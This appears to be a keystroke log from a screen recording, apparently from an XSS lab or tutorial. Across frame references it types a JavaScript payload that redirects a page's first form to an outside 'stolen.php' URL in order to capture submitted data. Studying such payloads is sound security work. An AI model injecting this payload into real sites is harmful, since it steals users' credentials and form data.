
type("{docume")

type("nt")

type(".forms")

type("[")

type("0]")

type(".acti")

type("on=")

type("'http://")

type("labs")

type(".primestd")

key("Backspace")

type("llc.com/xss/stol")

type("en.")

type("php'")

type(";")

type("}")
